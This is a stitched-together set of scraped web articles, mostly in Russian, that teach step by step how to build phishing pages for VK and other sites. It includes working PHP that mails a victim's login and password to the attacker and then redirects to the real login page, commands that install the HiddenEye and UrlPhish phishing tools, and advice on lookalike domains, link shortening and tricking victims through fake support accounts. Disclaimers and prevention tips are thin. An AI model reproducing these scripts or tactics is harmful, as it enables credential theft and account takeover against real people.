Нам надо найти эту же строку в скачанном сайте. Для этого делаем двойной клик по тексту, идущему после «class=», то есть мы будем искать объект с таким же классом. Копируем то, что выделилось (название класса), в моём случае «LoginMobilePromoDevice LoginMobilePromoDevice—android LoginMobilePromoDevice—ru». Заходим в Notepad++, жмём Ctrl+F, потом Ctrl+V, потом Enter. Повезло, совпадение всего одно, гадать не придётся:

При сохранении сайта у этого элемента пропал стиль. Так вернём же его! Для этого в строке «<a class=»LoginMobilePromoDevice LoginMobilePromoDevice—android LoginMobilePromoDevice—ru» target=»_blank» href=»Для просмотра ссылки Войди или ЗарегистрируйсяДля просмотра ссылки Войди или Зарегистрируйся«>» перед символом «>» дописываем «style=»background-image: url(Для просмотра ссылки Войди или Зарегистрируйся)»«.

Было:

Код HTML:

<a class="LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru" target="_blank" href="https://play.google.com/store/apps/details?id=com.vkontakte.android">

Стало:

Код HTML:

<a class="LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru" target="_blank" href="https://play.google.com/store/apps/details?id=com.vkontakte.android" style="background-image: url(https://st.vk.com/images/login/ru/reg_android_ru.png)">

Жмём на

чтобы сохранить. Теперь снова открываем index.html в браузере и видим, что теперь там есть одна из пикч с телефонами.

Теперь аналогичным образом возвращаем на своё законное (или не очень) место второй смартфон. Сама копия готова. Осталось направить данные из формы на наш email.

Сама копия готова. Осталось направить данные из формы на наш email.

Отправляем логин и пароль на email



Теперь ищем в коде нашу форму для входа, вот эту:

Для этого в Notepad++ жмём Ctrl+F и пишем «Телефон или email».

Эти серые буквы в текстовом поле, которые исчезают когда пользователь начинает что-то писать называются placeholder. Так что первое, что нашлось в коде (

) нам не подходит. Нажимаем «Найти далее» и уже теперь мы находим нужную нам строку, а именно «

», строка и отвечает за поле ввода, которое мы видим на странице входа, вот это:

Из этой строки нам понадобится запомнить, чему равен аргумент name, в данном случае его значение — email. Рядом есть такая строка:

В ней тоже смотрим чему равен name, видим, что name=»pass», запоминаем это значение.

Теперь сама отправка на email. Создадим в папке сайта файл Для просмотра ссылки Войди или Зарегистрируйся(для этого создаём .txt файл и меняем в нём расширение и название). Открываем его с помощью Notepad’a и вставляем туда этот код, меняя некоторые данные на те, что нужны вам:

Код PHP:

<?php

$message = $_POST['email'] . ':' . $_POST['pass']; //это (в кавычках) те самые значения аргумента name, которые мы запоминали. Если вы копируете какой-то другой сайт, то замените значения на свои

$message = wordwrap($message, 70, "<br>");

mail('[email protected]', 'Vk', $message, "From: [email protected]"); //первую почту ([email protected]) на свою меняйте, вторую ([email protected]) - не трогайте

?>//Да, очень устаревший способ для отправки email'а, но так будет быстрее всего. Письма сразу ищите в папке спама.

Email отправили, теперь, чтобы было не так палевно, добавим перед ?> еще одну строку, которая перенаправит жертву на адрес Для просмотра ссылки Войди или Зарегистрируйся (это уже сам вк), на котором он увидит, что неправильно ввел пароль, введёт его ещё раз, зайдёт в свой акк, поймёт, что всё норм и навсегда забудет про этот случай. Так вот, строка, которую надо добавить:

Код PHP:

header('Location: https://vk.com/login?m=1');

В итоге получилось:

Код PHP:

<?php

$message = $_POST['email'] . ':' . $_POST['pass'];

$message = wordwrap($message, 70, "<br>");

mail('[email protected]', 'Vk', $message, "From: [email protected]");

header('Location: https://vk.com/login?m=1');

?>



Сохраняем этот файл, напомню, с названием Для просмотра ссылки Войди или Зарегистрируйся в папку сайта. Вернёмся к Для просмотра ссылки Войди или Зарегистрируйся. Мы не сделали ничего, чтобы при нажатии кнопки Войти открывался именно файл login.php. Исправим это. Помните, как мы искали форму по тексту «Телефон или email»? Так вот, вернёмся к тому месту в коде. Оно выглядит так:

А синей стрелкой показана та страница, на которую перенаправляется пользователь после нажатия на кнопку «Войти». Меняем этот адрес на Для просмотра ссылки Войди или Зарегистрируйся. Вот, так-то лучше:

Тестируем наш сайт-копию локально

Попробуем запустить сайт локально, то есть просто дважды тыкнем на Для просмотра ссылки Войди или Зарегистрируйся. Надо понимать, что локально .php файл должным образом работать не будет, но об этом чуть позже. Пока что откроем Для просмотра ссылки Войди или Зарегистрируйся. Для теста напишем рандомные символы в поля логина и пароля:

Жмём на кнопку Войти, она принимает такой вид:

И потом, после долгой загрузки, мы видим это:

Не повезло не повезло. Но нас так просто не остановишь, так ведь? Снова открываем Для просмотра ссылки Войди или Зарегистрируйся в Notepad, снова жмём Ctrl+F, ну и, как вы, вероятно, догадались, пишем туда фрагмент из текста предупреждения, например «Не удаётся пройти авторизацию по». Всего одно совпадение на весь код, отлично.

Удалим отсюда строку {«globalWarning»:»Предупреждениe»,»globalHttpsRequestError»:»Не удаётся пройти авторизацию по защищённому соединению. Чаще всего это происходит, когда на вашем компьютере установлены неправильные текущие дата и время. Пожалуйста, проверьте настройки даты и времени в системе и перезапустите браузер.»}, сохраним, снова откроем Для просмотра ссылки Войди или Зарегистрируйся, снова введём данные, снова жмякаем по кнопке Войти и теперь уже нас перенаправляет на страницу login.php. Отлично. Вместо страницы, правда, откроется сам код, а email никуда не отправится, но так и должно быть, потому что сайт сейчас всё ещё у нас на компе.

Так что продолжим.

Загружаем всё на хостинг

Для тестирования подобных штук нормальные люди создают локальный сервер, используют какие-то там апачи, вроде как, но я, так уж вышло, к нормальным не отношусь, поэтому юзаю бесплатный хостинг чтобы тестить свои шизофренические коды на php. Вы можете использовать любой хостинг, но он обязательно должен поддерживать php. После регистрации на хостинге открываем File Manager и закидываем в папку public_html наши файлы из папки с сайтом Может возникнуть проблема с кодировкой, у меня вот возникла:

Чтобы пофиксить, надо просто открыть в File Manager наш .html-файл и скопировать весь код из Notepad’a сюда. После жмём save&close, обновляем страницу и видим, что проблема исчезла:

На бесплатном хостинге всё тестим, а дальше сами разберётесь, куда свой сайт пихать.

Вот, в общем-то, и всё. Надеюсь, у вас всё получилось. Удачи!

Improve Article

Save Article

Improve Article

Save Article



Prerequisite – Phishing



Phishing is a type of social engineering attack of tricking an individual to enter the sensitive information like usernames, passwords and credit card details. It can be done by any individual with a mere basic requirement of Kali Linux (or any other Linux Distribution).

Steps to create a phishing page :

- Open Kali Linux terminal and paste the following code :

git clone https://github.com/DarkSecDevelopers/HiddenEye.git

- Now perform the steps mentioned below :

- Now you can select the website which you want to clone.

- You can also add a keylogger or a Cloudflare Protection Page to make your cloned website look more legitimate.

- Now you have to enter the redirect URL, i.e. the URL which you want the user to be redirected to after performing a successful phishing attack. You also have to select a server of your choice and can make a legitimate-looking phishing URL or you can go with the random URL.

- You now have to deliver the phishing URL to your user and when he clicks on it and he will get redirected to your cloned website.

- Once the user enters the details, he will get redirected to our chosen URL and we will be able to phish all the user’s credentials.

Preventive Measures :

- Never open suspicious email attachments.

- Never click on suspicious email links.

- Never provide confidential information via email, over phone or text messages.

- Never post your personal data, like your email address or phone number, publicly on social media.

- Always check for the authenticity of the URL which the sender wants you to get redirected to.

To create a Facebook Phishing Page using PHP, refer.

Improve Article

Save Article

Improve Article

Save Article

Prerequisite – Phishing

Phishing is a type of social engineering attack of tricking an individual to enter the sensitive information like usernames, passwords and credit card details. It can be done by any individual with a mere basic requirement of Kali Linux (or any other Linux Distribution).

Steps to create a phishing page :

- Open Kali Linux terminal and paste the following code :

git clone https://github.com/DarkSecDevelopers/HiddenEye.git

- Now perform the steps mentioned below :

- Now you can select the website which you want to clone.

- You can also add a keylogger or a Cloudflare Protection Page to make your cloned website look more legitimate.

- Now you have to enter the redirect URL, i.e. the URL which you want the user to be redirected to after performing a successful phishing attack. You also have to select a server of your choice and can make a legitimate-looking phishing URL or you can go with the random URL.

- You now have to deliver the phishing URL to your user and when he clicks on it and he will get redirected to your cloned website.

- Once the user enters the details, he will get redirected to our chosen URL and we will be able to phish all the user’s credentials.

Preventive Measures :

- Never open suspicious email attachments.

- Never click on suspicious email links.

- Never provide confidential information via email, over phone or text messages.

- Never post your personal data, like your email address or phone number, publicly on social media.

- Always check for the authenticity of the URL which the sender wants you to get redirected to.

To create a Facebook Phishing Page using PHP, refer.

Name already in use

A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?

1

branch

0

tags

Code

-

Use Git or checkout with SVN using the web URL.

-

Open with GitHub Desktop

-

Download ZIP

Latest commit

Files

Permalink

Failed to load latest commit information.

Type

Name

Latest commit message

Commit time

Эта утилита позволяет замаскировать фишинг ссылку инсты и ВКонтакте. Неплохая утилита для неплохих соц.инженеров. Для инсты даёт 1 вариант маскировки, а для ВК 3 варианта. Если вы хотите использовать его(ссылку) прямо в вк, то советую использовать 3 вариант из ссылок для вк.

Перейдем к установке и запуску:

или

pkg install python3

pip3 install requests

pkg install git

git clone https://github.com/termux-lab/UrlPhish.git

cd UrlPhish

python3 urlp.py

Далее выбираем на какой сайт мы изготовили фишинг и выбираем. Затем указываем ссылку на наш фишинг, ну а после даём название ссылке по которой будет пересылать на реальный фишинг. Это уж лучше чем вариант где ставят ссылку в строку запроса. )

Утилита работает на всех ОС с поддержкой python3.

Создание фишинг сайта для новичков

На сегодня эта публикация уже заработала 12,80 рублей за дочитывания

Зарабатывать

Введение

Горячо приветствую всех читающих!

В этой статье я научу как создать фишинговую страницу с нуля, даже если ты вообще в этом не шаришь.

Копирование

Для начала нам нужно скопировать страницу и выглядеть она должна идентично настоящей.

Чтобы пользователь, зашедший туда, увидел привычную и знакомую форму входа и без лишних размышлений о адресе страницы ввёл свой логин и пароль.

- Создаём для фейка отдельную папку. Туда и будем скидывать все нужные для него файлы

- Открываем нужный нам сайт в браузере и заходим на страницу авторизации

- Сохраняем эту страницу: файл — сохранить как… В появившемся окне выбираем тип сохраняемого файла: HTML-файл с изображениями, имя: index (лучше сохранить полную версию страницы).

Разбираемся в HTML

- С помощью блокнота открываем исходный код сохраненной страницы index.htm

Много странных закорючек — это исходный код страницы

Как говориться “глаза бояться, а руки делают”

Имена полей (выделены жирным, в коде идут после «name=») не всегда будут именно login и password. Где-то это могут быть e-mail и pass , а где-то и username, parol.(оформление и названия зависит от кодера и сайта)

P.S. Блок с надписями «логин», «пароль» и формами ввода почти всегда находится в тэге .

Временно записываем или запоминаем имена этих паролей

Ищем через Ctrl+F «action»

Код:

- Меняем строку и прописываем параметру action значение login.php (если параметра action там нет — введите его сами: action=»login.php»)

- Ищем параметр method (в той же строчке что form и action) и ставим ему значение “post” или “get”

- Сохраняемся и закрываем

- В первых двух строках переменным Log и Pass присваиваются значения соответствующих полей из предыдущего файла. Именно для этого мы записывали названия полей с сохранённой страницы: мы должны указать их скрипту. Меняем login и password из квадратных скобок на то, как были названы поля ввода на нашей сохранённой странице (Кавычки не трогаем!).

- В третьей строке происходит открытие файла database.txt для записи. Можете назвать этот файл как хотите, хоть IIACCbI_JIOXOB.txt)) Главное — не забудьте как назвали (название должно быть написано английскими буквами) и создайте текстовый документ с таким именем в папке с фейком.

- Четвёртая строка — запись в файл строки вида n $Log:$Pass n, где n — переход на новую строку, $Log:$Pass — значения переменных с логином и паролем, записанные через двоеточие.

- Строка пятая — сохранение, закрытие файла.

- Последняя строка — редирект (переадресация) на другую страницу (пока юзверь не просёк что это фейк). В этой строчке после URL= вписываем адрес страницы, куда попадёт пользователь сразу после того как введёт логин и пароль (и снова будте аккуратны с кавычкой после адреса — она должна там быть!). Лучше всего отправить его на настоящую страницу (ну откуда там вы страничку копировали?) с сообщением о вводе неверного пароля. Тогда бедолага решит что что-то не так ввёл, попорбует снова и зайдёт, ничего не заподозрив!

- Сохраняем файл с именем login.php в папку с фейком

- Регистрируем домен на этом хосте с названием, максимально похожим на адрес страницы, которую мы подделываем (например Vk.login.com), чтобы нашей цели не бросалось в глаза

- Качаем Filezilla или любой другой файловый менеджер

Запуск в интернет

Нам понадобится бесплатный хостинг с поддержкой php

Например:

Freehostia

HostiMan.ru

Free.beget.ru

Free.sprinthost.ru

HyperHost.ua

Hostronavt.ru

Hostkoss.com

Соц.сеть

Самый сложный и творческий этап. Придется импровизировать как заманить жертву на фейк.

Все зависит от тематики и интересов жертвы.

Писать на почту, в другие месенджеры, хоть голубем эту ссылку отправляйте. Это полностью ваша фантазия

Итог

- Мы создали фейковую страницу какого-то сайта, где теперь можем заимствовать пароли (или даже банковские карты).

- По этой схеме можно создавать фейки за 10 минут

- Теперь знаем как отличить фейковый сайт от настоящего и будем смотреть на адрес сайта.

- Сами не переходим по неизвестным и подозрительным ссылкам.

Это статья создана для того чтобы понять как создаются фишинговые сайты и автор не несет никакой ответственности за содеянное.

Заработали сегодня

Посмотреть

Ежедневный конкурс лучших постов

Подробнее

Читайте также

вчера, 20:15

—

119

просмотров

Подробнее

03.05.2022, 15:03

—

557

просмотров

Подробнее

02.01.2022, 23:54

—

29

просмотров

Подробнее

07.12.2021, 15:08

—

56

просмотров

Подробнее

20.02.2022, 12:46

—

281

просмотр

Подробнее

20.08.2022, 14:10

—

1 339

просмотров

Подробнее

22.08.2022, 14:57

—

354

просмотрa

Подробнее

06.12.2021, 06:52

—

36

просмотров

Подробнее

20.08.2022, 13:00

—

6 663

просмотрa

Подробнее

23.03.2022, 09:56

—

920

просмотров

Подробнее

15.06.2021, 09:30

—

3 363

просмотрa

Подробнее

17.08.2022, 09:55

—

3 086

просмотров

Подробнее

24.03.2022, 10:43

—

38

просмотров

Подробнее

15.08.2022, 18:09

—

4 323

просмотрa

Подробнее

ДИСКЛЕЙМЕР:

Данная статья написана в образовательных целях и не призывает к действиям. Будьте благоразумны и не совершайте противозаконных действий.

Фишинг – технология компьютерного взлома | Немного теории

Фишинг — вид интернет-мошенничества, целью которого является получение доступа к конфиденциальным данным пользователей — логинам и паролям.

Хостинг — услуга по предоставлению ресурсов для размещения информации на сервере, постоянно находящемся в сети (обычно Интернет).

Доменное имя — символьное имя сайта.

Сегодня я расскажу, как можно взламывать страницы в социальных сетях, не затрачивая при этом много денег, а при наличии хостинга и доменного имени вовсе бесплатно. Хотя, для данных целей, советую всё таки зарегистрировать новое, более подходящее доменное имя.

Я расскажу и покажу всё на примере сайта VK.com, он является одним из самых популярных на СНГ просторах и многие хоть раз задумывались о взломе странички своей девушки или друга.

Фишинг – технология компьютерного взлома | Процесс взлома

Весь процесс делится на три этапа:

- Создание поддельного сайта.

- Создание поддельного аккаунта в социальной сети (VK.com в нашем случае).

- Развод жертвы (человека, которого мы хотим взломать).

Как вы уже поняли, для взлома нам надо будет подговорить жертву для того, чтобы она перешла на наш поддельный сайт и ввела свои персональные данные. Тут уже в дело вступает социальная инженерия.

Если вы не знакомы с СИ, то можете почитать статьи, которые уже есть на сайте:

- СИ – как начать общаться с человеком

- 10 правил СИ

Этап первый: Создание поддельного сайта

Для создания сайта для фишинга нам понадобятся:

- Хостинг.

- Доменное имя.

- 100-300 грн (200-500 рублей).

- Файлы поддельного сайта.

- Хостинг – для хостинга лучше всего выбирать мало известные компании т.к. система слежения и защиты у данных менее развита. Размер данного хостинга можно выбирать не большой т.к. сам сайт который будет на нем лежать весит достаточно мало.

- Доменное имя – важно знать что домены третьего и более уровня хоть и бесплатные, но в большинстве случаев для фишинга не подходят, так как ссылка данного сайта имеет строение fish.sites.ru (где fish-домен третьего уровня, sites-домен второго уровня и ru-первого уровня) и любая соц. сеть или тот же gmail палит эту лавочку и при переходе по ссылке сразу же предупреждает о переходе на не безопасный сайт. Поэтому мы регистрируем домен второго уровня. Операция по регистрации не сложная, мало чем отличается от регистрации самого обычного email, за единственным исключением вместо почты мы прописываем имя сайта которым мы будем пользоваться.

По поводу создания имени домена. Как правило создаем длинные имена для своего сайта, к тому же регистрация доменного имени ограничивается 255 символами. А доменную зону выбираем .XYZ в конечном варианте мы получаем: sdkkjfgnsdjlfgnbsdlffbvfflbvazldfbvslfhbvsthnb.xyz ну или вроде того. Сделано для того, чтобы снять хоть какие-то подозрения от того, что это фишинговый сайт. Грубо говоря, выглядит как какой-то системный переход по ссылке.

- Файлы – где взять файлы для поддельного сайта? Тут у нас множество вариантов, которыми мы можем воспользоваться:

- Существует множество CMS, которые позволяют создать одностраничный сайт в несколько кликов

- Заказать готовый сайт, если вы далеки от этой темы.

- Воспользоваться генератором, по типу Page Creator.

- Написать самому.

- Воспользоваться инструментами по копированию готовых сайтов, могу написать про клонирование сайтов на Kali Linux, если вам это интересно.

И тут важно, чтобы вся информация, которую вводит жертва в нашей форме на сайте, сохранялась в логах хостинга, а после просто перенаправляем её обратно на сайт.

Итак, на данном этапе мы имеем готовый фиш. сайт который записывает всю информацию что заполняет жертва и перенаправляет его обратно к исходному сайту.

Этап второй: Создание поддельного аккаунта

Объясню на примере взлома вк, а уже перестроить данный метод для взлома почты или других социальных сетей будет не так уж и сложно.

Итак, регистрируем пользователя в вк. Даем ему какое-нибудь нейтральное имя. Например, Василий Иванов. Далее ставим на аватарку картинку из службы поддержки. После чего заходим в «мои группы» и создаем публичную страницу под названием «Агент Поддержки» или «Уведомление». Присваиваем аватар к группе, если это «уведомление» или что-то подобное, то на автарку ставим значок граммофона ну и для «агента поддержки» соответственно. Сразу хотелось бы отметить. Подобные имена в вк уже не такая и редкость так как тема с вк уже не мало кем используется, поэтому создавайте что-нибудь индивидуальное дабы вас и вашу публичную страницу не заблокировали.

Этап третий: Развод жертвы

Для начала, нам нужно чтобы наша ссылка приобрела более приемлемый вид. Сокращаем её, в случае с вк лучше всего воспользоваться сервисом vk.cc, который они же и предоставляют.

Теперь наша ссылка vk.cc/ghty – что-то по такому типу. Согласитесь, такой вид куда лучше предыдущего. Далее набираем текст, который зацепит жертву и не оставит выбора, что-то по этому типу, тут у вас должна сработать фантазия.

Данную информацию мы размещаем на публичной странице.

Дело в том, что когда вы заключаете id пользователя в @, он получает сообщения в ответах и это даёт нам шанс написать ему вне зависимости от того, открыты ли у него ЛС или нет. И если оно написано грамотно, то в достаточно большом проценте случаев жертва перейдет по ссылке. Далее дело техники, жертва видит поля для ввода логина и пароля вводит их туда и нажимает кнопочку «подтвердить». Сайт сохраняет логин и пароль. И жертву перекидывает обратно в сообщения. После этого проверяем правильно ли введены данные. Далее просто удаляем из публичной группы запись, и она автоматически пропадает из уведомлений.

Сегодня вы узнали про фишинг – технологию компьютерного взлома и помните, я никого не призываю к действиям. Поделитесь данной статьей с друзьями, чтобы они не попадались на подобные уловки, а также подписывайтесь на обновления сайта, чтобы не пропустить новые статьи.